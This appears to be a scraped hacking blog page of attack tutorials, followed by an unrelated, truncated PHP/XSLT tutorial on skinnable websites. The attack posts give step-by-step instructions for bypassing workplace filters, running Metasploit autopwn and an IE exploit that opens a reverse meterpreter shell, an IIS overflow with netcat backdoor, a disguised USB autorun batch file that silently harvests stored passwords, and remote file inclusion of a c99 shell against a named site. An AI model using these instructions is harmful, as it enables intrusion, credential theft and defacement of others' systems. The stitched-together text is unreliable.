How To Hack or Unblock Websense To Access Website

· 0 comments


Hey Friends Welcome Back ,  In previous post i have shared about How to hack victim's computer using NMAP. Today I am going to share a tutorial on ” How to Unblock or Hack or Bypass Websense to Access sites in Office or College”.
Note: The techniques are also applicable to bypass or hack any firewall like Cyberoam etc. As we know , Most offices has Websense Firewall to restrict the access to various websites. Sometimes this frustrates users as they are not being able to browse things freely.So Guys Read On..
First of all I would like to provide basic information about Websense. How it works and restricts users to access web freely.Websense blocks the website on basis of two things :
1. Category: Websense divides all the Websites over the internet in some categories like commercial, Business, Entertainment etc. Websense blocks the particular category completely means all websites of that categories are blocked.
2. Based on Meta Keyword : Websense regularly identifies certain keywords and add them to its database of blocked keywords. Now if any of these keyword is included in the Website TITLE or URL then it will be automatically blocked.
TECHNIQUES TO BYPASS OR UNBLOCK OR HACK WEBSENSE
1. Cached Copy Hack
Note: This hack doesn’t work on Websites blocked by second Websense Technology. But all the websites blocked by first category can be easily accessed.


When you search anything using Google In the each search result there are two things in blue color prior to URL i.e Cached and Similar. To view that blocked Website You have to click on Cached.


Most Websites can be opened using this Technique but some websites require some more efforts. You have to do some more ting like you have to remove certain codes from the Cached URL.

Hope this will help you to access almost all blocked websites except social networking one’s.
2. Finding a Good Proxy
You can also bypass Websense using several proxy sites. Note: Most of the proxy sites will be blocked after one or two days. So you have to search for proxies regularly. But  I have an easy method to find proxies..
you have to use the cached copy hack to find the daily proxy websites…
Method to Find Proxy:
Open the Google and In search Query column type “tech-faq Proxy” without quotes. Now open the Cached copy of the website. Here you will find daily new proxy list now you have to copy the proxy URL’s and check for working Proxies.
Now using proxy you can unblock any Website but I will advice don’t open Social Networking sites and Emails using these.
3. Using Cloud Computing (Virtual Operating System)
For Opening Gmail , gtalk, Yahoo, Hotmail means all email clients you can use virtual operating system. For this you have to register on cloud computing website. After that you will get Virtual computer online which you can use anywhere in the world just you need a internet connection.


Some Virtual Operating Websites are:
4. Bypass or Unblock Downloading RESTRICTION
In most corporate offices you have download restrictions. I will tell you the basic simple method to bypass all downloading restrictions. Just follow the following instructions.
Open the Internet Explorer then go to Tools then to Internet Options and Then Click on Security Tab. Now Click on internet Icon and then on default level and then click on Local Internet and then again on default level and then on Trusted Sites and Again on default level then click On apply.
Now you will be able to download anything without any restriction. Enjoy happy downloading…
How To Hack Victim's Computer With Nmap And Metasploit

· 0 comments


Today I am writing a tutorial on hacking with Nmap with Metasploit. First d/l Metasploit  from the official website,Link:
Code:
http://www.metasploit.com/ 
Let  all that install, and towards the end of the installation it will ask if you would like Nmap installed also, 

choose yes. Once you have that installed the  Metasploit screen will  open up as shown below...



Now type db_create


Once you have typed that type nmap

This loads nmap, as shown below....



You need to configure your scan now, I usually do a simple -sT -sV scan which will tell us the open ports and services running on the victims computer, Now type nmap -sT -sV xxx.xxx.xxx.x (X's being victims Ip number), Demonstrated below.


Now give it 5 minutes to complete the scan,Once that is complete if your lucky you should get a response like this...


This is basically a list of the open ports and services running on the target machine, Now the handy feature of the metasploit 3.3 framework is the autopwn feature, this basically searches and runs all matching exploits in the Metasploit database against the target machine and if successful will create a shell or similar privilege for the attacker.


Now once you have the nmap results delivered back to you showing the open ports and services type db_autopwn -p -t -e , From this point you will either have access to the victims computer through a successfully launched exploit or you will get a response saying the machine wasn't vulnerable to any of the exploits in the Metasploit database. Unfortunately on this particular machine I found it wasn't vulnerable as the image below proves.Good luck.

Hack PC (Get Command Line) without Sending Any File

· 0 comments

(Windows OS)
After Download & Install

Run Metasploit Update And Wait Until Update Complete!
Then Run Metasploit Console

Then Do Like This(Bolds Texts is Which You must Write):

msf > use exploit/windows/browser/ie_aurora
msf exploit(ie_aurora) > set PAYLOAD windows/meterpreter/reverse_tcp
msf exploit(ie_aurora) > set LHOST (your IP)
msf exploit(ie_aurora) > set URIPATH /
msf exploit(ie_aurora) > exploit
[*] Exploit running as background job.[*] Started reverse handler on port 4444[*] Local IP:http://192.168.0.151:8080/[*] Server started.

msf exploit(ie_aurora) >

Open Internet Explorer on a vulnerable machine (we tested Windows XP SP3 with IE 6) and enter the Local IP URL into the browser. If the exploit succeeds, you should see a new session in the Metasploit Console:
[*] Sending stage (723456 bytes)[*] Meterpreter session 1 opened (192.168.0.151:4444 -> 192.168.0.166:1514)

msf exploit(ie_aurora) > sessions -i 1[*] Starting interaction with 1...

meterpreter > getuid
Server username: WINXP\Developer

meterpreter > use espia
Loading extension espia...success.

meterpreter > shell
Process 892 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
© Copyright 1985-2001 Microsoft Corp.

C:\Documents and Settings\Developer\Desktop>


[ Remember CMD is Most Useful Control of WIN32 You Can Use FTP Command! To Download Trojan in slave PC! And Run it ]

Learn How To Hack Web Servers

· 0 comments


Hacking Tool: IISHack.exe

iishack.exe overflows a buffer used by IIS http daemon, allowing for arbitrary code to be executed.
www.yourtarget.com is the IIS server you're hacking, 80 is the port its listening on, www.yourserver.com is some webserver with your trojan or custom script (your own, or another), and /thetrojan.exe is the path to that script.
"IIS Hack" is a buffer overflow vulnerability exposed by the way IIS handles requests with .HTR extensions. A hacker sends a long URL that ends with ".HTR". IIS interprets it as a file type of HTR and invokes the ISM.DLL to handle the request. Since ISM.DLL is vulnerable to a buffer overflow, a carefully crafted string can be executed in the security context of IIS, which is privileged. For example, it is relatively simple to include in the exploit code a sequence of commands that will open a TCP/IP connection, download an executable and then execute it. This way, any malicious code can be executed.
A sample exploit can be constructed as shown below:
To hack the target site and attacker's system running a web server can use iishack.exe and ncx.exe.
To begin with, the ncx.exe is configured to run from the root directory. IIShack.exe is then run against the victim site.
c:\>iishack.exe  80 /ncx.exe 
The attacker can then use netcat to evoke the command shell
c:\>nc  80 
He can proceed to upload and execute any code of his choice and maintain a backdoor on the target site.


IPP Buffer Overflow Countermeasures

  • Install latest service pack from Microsoft.
  • Remove IPP printing from IIS Server
  • Install firewall and remove unused extensions
  • Implement aggressive network egress filtering
  • Use IISLockdown and URLScan utilities
  • Regularly scan your network for vulnerable servers
Without any further explanation, the first countermeasure is obviously to install the latest service packs and hotfixes.
As with many IIS vulnerabilities, the IPP exploit takes advantage of a bug in an ISAPI DLL that ships with IIS 5 and is configured by default to handle requests for certain file types. This particular ISAPI filter resides in C: \WINNT\System32\msw3prt.dll and provides Windows 2000 with support for the IPP. If this functionality is not required on the Web server, the application mapping for this DLL to .printer files can be removed (and optionally deleting the DLL itself) in order to prevent the buffer overflow from being exploited. This is possible because the DLL will not be loaded into the IIS process when it starts up. In fact, most security issues are centered on the ISAPI DLL mappings, making this one of the most important countermeasure to be adopted when securing IIS.
Another standard countermeasure that can be adopted here is to use a firewall and remove any extensions that are not required. Implementing aggressive network egress can help to a certain degree.
With IIS, using IISLockdown and URLScan - (free utilities from Microsoft) can ensure more protection and minimize damage in case the web server is affected.
Microsoft has also released a patch for the buffer overflow, but removing the ISAPI DLL is a more proactive solution in case there are additional vulnerabilities that are yet to be found with the code.


ISAPI DLL Source disclosures

  • Microsoft IIS 4.0 and 5.0 can be made to disclose fragments of source code which should otherwise be in accessible.
  • This is done by appending "+.htr" to a request for a known .asp (or .asa, .ini, etc) file.
  • appending this string causes the request to be handled by ISM.DLL, which then strips the '+.htr' string and may disclose part or all of the source of the .asp file specified in the request.
IIS supports several file types that require server-side processing. When a web site visitor requests a file of one of these types, an appropriate filter DLL processes it. Vulnerability exists in ISM.DLL, the filter DLL that processes .HTR files. HTR files enable remote administration of user passwords.
HTR files are scripts that allow Windows NT password services to be provided via IIS web servers. Windows NT users can use .HTR scripts to change their own passwords, and administrators can use them to perform a wide array of password administration functions. HTR is a first-generation advanced scripting technology that is included in IIS 3.0, and still supported by later versions of IIS for backwards compatibility. However, HTR was never widely adopted, and was superceded by Active Server Pages (ASP) technology introduced in IIS 4.0.

Attack Methods
Exploit / Attack Methodology
By making a specially formed request to IIS, with the name of the file and then appending around 230 + " %20 " (these represents spaces) and then appending " .htr " this tricks IIS into thinking that the client is requesting a " .htr " file . The .htr file extension is mapped to the ISM.DLL ISAPI Application and IIS redirects all requests for .htr resources to this DLL.
ISM.DLL is then passed the name of the file to open and execute but before doing this ISM.DLL truncates the buffer sent to it chopping off the .htr and a few spaces and ends up opening the file whose source is sought. The contents are then returned. This attack can only be launched once though, unless the web service started and stopped. It will only work when ISM.DLL first loaded into memory.
"Undelimited .HTR Request" vulnerability: The first vulnerability is a denial of service vulnerability. All .HTR files accept certain parameters that are expected to be delimited in a particular way. This vulnerability exists because the search routine for the delimiter isn't properly bounded. Thus, if a malicious user provided a request without the expected delimiter, the ISAPI filter that processes it would search forever for the delimiter and never find it.
If a malicious user submitted a password change request that lacked an expected delimiter, ISM.DLL, the ISAPI extension that processes .HTR files, would search endlessly for it. This would prevent the server from servicing any more password change requests. In addition, the search would consume CPU time, so the overall response of the server might be slowed.
The second threat would be more difficult to exploit. A carefully-constructed file request could cause arbitrary code to execute on the server via a classic buffer overrun technique. Neither scenario could occur accidentally. This vulnerability does not involve the functionality of the password administration features of .HTR files.
".HTR File Fragment Reading" vulnerability: The ".HTR File Fragment Reading" vulnerability could allow fragments of certain types of files to be read by providing a malformed request that would cause the. HTR processing to be applied to them. This vulnerability could allow a malicious user to read certain types of files under some very restrictive circumstances by levying a bogus .HTR request. The ISAPI filter will attempt to interpret the requested file as an .HTR file, and this would have the effect of removing virtually everything but text from a selected file. That is, it would have the effect of stripping out the very information that is most likely to contain sensitive information in .asp and other server-side files.
The .htr vulnerability will allow data to be added, deleted or changed on the server, or allow any administrative control on the server to be usurped. Although .HTR files are used to allow web-based password administration, this vulnerability does not involve any weakness in password handling.
"Absent Directory Browser Argument" vulnerability: Among the default HTR scripts provided in IIS 3.0 (and preserved on upgrade to IIS 4.0 and IIS 5.0) were several that allowed web site administrators to view directories on the server. One of these scripts, if called without an expected argument, will enter an infinite loop that can consume all of the system's CPU availability, thereby preventing the server from responding to requests for service.

How to Sniff/Hack Passwords Using USB Drive?

· 0 comments


In My Previous posts i have write about Hacking email passwords using keyloggers and phishers. we all know, Windows stores most of the passwords which are used on a daily basis, including instant messenger passwords such as MSN, Yahoo, AOL, Windows messengeretc. Along with these, Windows also stores passwords of Outlook Express, SMTP, POP, FTP accounts and auto-complete passwords of many browsers like IE and Firefox. There exists many tools for recovering these passswords from their stored places. Using these tools and an USB pendrive you can create your own rootkit to sniff passwords from any computer. We need the following tools to create our rootkit. 


MessenPassRecovers the passwords of most popular Instant Messenger programs: MSN Messenger, Windows Messenger, Yahoo Messenger, ICQ Lite 4.x/2003, AOL Instant Messenger provided with Netscape 7, Trillian, Miranda, and GAIM.
Mail PassViewRecovers the passwords of the following email programs: Outlook Express, Microsoft Outlook 2000 (POP3 and SMTP Accounts only), Microsoft Outlook 2002/2003 (POP3, IMAP, HTTP and SMTP Accounts), IncrediMail, Eudora, Netscape Mail, Mozilla Thunderbird, Group Mail Free.
Mail PassView can also recover the passwords of Web-based email accounts (HotMail, Yahoo!, Gmail), if you use the associated programs of these accounts.
IE PassviewIE PassView is a small utility that reveals the passwords stored by Internet Explorer browser. It supports the new Internet Explorer 7.0, as well as older versions of Internet explorer, v4.0 – v6.0
Protected Storage PassViewRecovers all passwords stored inside the Protected Storage, including the AutoComplete passwords of Internet Explorer, passwords of Password-protected sites, MSN Explorer Passwords, and more…
PasswordFoxPasswordFox is a small password recovery tool that allows you to view the user names and passwords stored by Mozilla Firefox Web browser. By default, PasswordFox displays the passwords stored in your current profile, but you can easily select to watch the passwords of any other Firefox profile. For each password entry, the following information is displayed: Record Index, Web Site, User Name, Password, User Name Field, Password Field, and the Signons filename. 
Here is a step by step procedre to create the password hacking toolkit.
NOTE: You must temporarily disable your antivirus before following these steps.
1. Download all the 5 tools, extract them and copy only the executables(.exe files) into your USB Pendrive.
ie: Copy the files – mspass.exemailpv.exeiepv.exepspv.exe and passwordfox.exe into your USB Drive.
2. Create a new Notepad and write the following text into it
[autorun]
open=launch.bat
ACTION= Perform a Virus Scan
save the Notepad as all files and rename it from
New Text Document.txt to autorun.inf
Now copy the autorun.inf file onto your USB pendrive.
3. Create another Notepad and write the following text onto it.
start mspass.exe /stext mspass.txt
start mailpv.exe /stext mailpv.txt
start iepv.exe /stext iepv.txt
start pspv.exe /stext pspv.txt
start passwordfox.exe /stext passwordfox.txt
save the Notepad and rename it from
New Text Document.txt to launch.bat
Copy the launch.bat file also to your USB drive.
Now your rootkit is ready and you are all set to sniff the passwords. You can use this pendrive on on any computer to sniff the stored passwords. Just follow these steps
1. Insert the pendrive and the autorun window will pop-up. (This is because, we have created an autorun pendrive).
2. In the pop-up window, select the first option (Perform a Virus Scan).
3. Now all the password recovery tools will silently get executed in the background (This process takes hardly a few seconds). The passwords get stored in the .TXT files.
4. Remove the pendrive and you’ll see the stored passwords in the .TXT files.
This hack works on Windows 2000, XP and Vista
NOTE: This procedure will only recover the stored passwords (if any) on the Computer.

Hack a Website Using Remote File Inclusion

· 0 comments


Remote file inclusion is basically a one of the most common vulnerability found in web application. This type of vulnerability allows the Hacker or attacker to add a remote file on the web server. If the attacker gets successful in performing the attack he/she will gain access to the web server and hence can execute any command on it.
Searching the Vulnerability
Remote File inclusion vulnerability is usually occured in those sites which have a navigation similar to the below one
www.Targetsite.com/index.php?page=Anything
To find the vulnerability the hacker will most commonly  use the following Google Dork
“inurl:index.php?page=”
This will show all the pages which has “index.php?page=” in their URL, Now to test whether the website is vulnerable to Remote file Inclusion or not the hacker use the following command
www.targetsite.com/index.php?page=www.google.com
Lets say that the target website is http://www.cbspk.com
So the hacker url will become
http://www.cbspk.com/v2/index.php?page=http://www.google.com
If after executing the command the homepage of the google shows up then then the website is vulnerable to this attack if it does not come up then you should look for a new target. In my case after executing the above command in the address bar Google homepage shows up indicating that the website is vulnerable to this attack


Now the hacker would upload the shells to gain access. The most common shells used are c99 shell or r57 shell. I would use c99 shell. You can download c99 shell from the link below:
http://www.4shared.com/file/107930574/287131f0/c99shell.html?aff=7637829
The hacker would first upload the shells to a webhosting site such as ripway.com, 110mb.com etc.
Now here is how a hacker would execute the shells to gain access. Lets say that the url of the shell is
http://h1.ripway.com/rafaybaloch/c99.txt
Now here is how a hacker would execute the following command to gain access
http://www.cbspk.com/v2/index.php?page=http://h1.ripway.com/rafaybaloch/c99.txt?
Remember to add “?” at the end of url or else the shell will not execute. Now the hacker is inside the website and he could do anything with it

Hack Somone's Computer On Your Network Using His IP Address

· 0 comments

In my previous i have written about Network Hacking. In this post i will tell you about how to hack someone ip address if you get someone's ip address you can easily get in to his system and can day anything you want. You can check his location and also easily access his data.

Step 1
First of all,get a good IP scanner.

Step 2
Now click on start and then go to run and then type there "CMD" and press ok

This is what you see:
c:\windows>

Now this is what you have to do ---->>>

Replace 255.255.255.255 with the victims IP address., i have wrote another article on How to trace
an ip address of the victims computer

c:\windows>nbtstat -a 255.255.255.255

If you see this your in NetBIOS Remote Machine Name Table

Name Type Status ---------------------------------------------------------------
user<00> UNIQUE Registered
workgroup <00> GROUP Registered
user <03> UNIQUE Registered
user <20> UNIQUE Registered

MAC Address = xx-xx-xx-xx-xx-xx
---------------------------------------------------------------

If you don't get the number <20>.
The victim disabled the File And Printer Sharing, find another victim.

Step 3:

Type down:

c:\windows>net view \\255.255.255.255

If the output is like this:

Shared resources at \\255.255.255.255
ComputerNameGoesHere

Sharename Type Used as Comment

------------------------------------------------------------
CDISK Disk xxxxx xxxxx

The command completed successfully.

"DISK" shows that the victim is sharing a Disk named as CDISK

Step 4

you can replace x: by any letter you want but not the letter of your own drive.

CDISK is the name of the shared harddrive.

Now type:
c:\windows>net use x: \\255.255.255.255\CDISK

If the command is successful you are a small time hacker.

Now open windows explorer or just double click on the My Computer icon on your
desktop and you will see a new network drive X:.


Note to newbies: This hack will only work if you have the ip of someone on your network. It will not work if the ip of the person you want to "hack" is not on your network.

Tip: If you can only access your targets shared folder put a batch file in their shared folder with the command C=C if they open it,it will share their hardrive.

Creating Truly Skinnable Web Sites (ver.1.0.0)

· 0 comments

A few months back, while working on bread5 (my new, at that time, ultra-secret web site), I had a thought: wouldn't it be cool if I could serve up bread5 with any look I wanted, without having to create entire sites with different layouts by hand. I didn't want to just change the color scheme like most “skinnable” sites; I wanted to create completely different looks without going through too much trouble. The skin engine that I created for bread5 uses a host of new technologies to accomplish its tasks; these technologies include php, XML, XSLT, and XHTML. I've never seen anyone create dynamic sites that are truly skinnable, so this is all new and uncharted territory for me. As a result, the method I describe in this article may not be the best way to do this, but I think it works very well. This is an advanced tutorial. The reader should be familar with PHP and XML.
The idea is simple: when one wants to create different versions of one's site, all the data is the same, the only thing that has changed is the layouts. So joe-webmaster makes up some layouts then goes at the task of copying-and-pasting his site's data into these layouts. He does this over and over for every page on his site. There must be a better way—there is. Since the site's data (such as product information) is the same for every layout, put all the data in an XML file and transform the data into the completely different layouts using XSLT. So, if I wanted to create a new skin for bread5, all I would have to do is create a few XSL files for the skin, upload it to the server, and it's done; the user can choose whichever skin he or she wants to view the site in. Using this method, you can increase the accessibility of your site just by creating screen reader and WAP compatible skins. In a few minutes your site can now be easily accessed by a women using her cell phone, or a blind man sitting at home.
To get started, take your data and put it in an XML file. For example, a site's index page might look like this:


      ./faq.php

      FAQ

      Frequently Asked Questions about this site


      ./search.php

      post


      Welcome to my site!


      Please check out all the sections.


      November 29, 2001

      Some stuff happened.


      November 30, 2001

      Some more stuff happened.


Looks pretty simple, but it can be improved upon to make it even easier for us to maintain. Instead of adding a news story by manually editing the file, I'd like to pull the stories out of my database. That way, I can create a simple script to put my news in the database and then I can easily add news stories without having to FTP in to the server and edit the file.
We'll be using php's XSLT extension, Sablotron, to transform the XML file (discussed later on), so why not use its power to add dynamic content to the XML file also? It's easy to do. Just have php hold the XML data, pass it to Sablotron and have it pass the data to the XSL file. For example, to pull news stories out of a MySQL database and have it added to the XML file, we would do the following:
// code to connect to the database and pull the stories omitted for brevity.

// $db_query holds an SQL query to pull news stories out of the database. 

$xsltArgs["stories"]="";


while($row= mysql_fetch_array($db_query)

{

  $date= $row["date"];

  $story= $row["story"];


  $xsltArgs["stories"].="

      $date

      $story";

}


$xsltArgs["stories"].="";
$xsltArgs is an array. $xsltArgs["stories"] holds the XML for the news stories. This variable will be used later when the transformation takes place. If you want to add more dynamic data to your site, store it as XML in another slot of the array.
Now that we've created the XML file for the index page, we can create an XSL file that will be used by Sablotron to transform the XML file. Here is an XSL file that will transform the XML file into a simple XHTML web page.

http://www.w3.org/1999/XSL/Transform
"> http://www.w3.org/1999/xhtml" xml:lang="en" lang="en"> My Web Site - <xsl:value-of select="mySite/@title" />


News::


